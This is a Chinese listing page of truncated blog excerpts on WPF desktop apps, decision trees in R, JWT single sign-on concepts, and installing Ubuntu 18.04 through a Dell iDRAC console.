WPF(Windows Presentation Foundation)是一种用于创建 Windows 桌面应用程序的框架,它提供了丰富的控件库和灵活的界面布局,可以创建现代化的用户界面.下面是 WP ...

- 数据挖掘决策树—R实现

决策树 决策树是一种树形结构,其中每个内部节点表示一个属性上的测试,每个分支代表一个测试输出,每个叶节点代表一种类别.分类树(决策树)是一种十分常用的分类方法.它是一种监督学习,所谓监督学习就是给定一 ...

- 2.JWT实现单点登录的概念

1.总结: 昨天主要是了解了JWT的作用.构成以及RSA的作用和构成,再就是分布式认证的流程和集中式的差别 JWT的作用:JWT用于生成和校验token JWT的构成:头部.载荷以及签名 头部:设置规 ...

- 部署:戴尔iDRAC+Ubuntu 18.04系统安装

Ubuntu镜像下载链接:http://mirrors.aliyun.com/ubuntu-releases/18.04/ 1.登录戴尔管理口 2.点击虚拟控制台 3.选择镜像 4.挂载镜像 5.选择 ...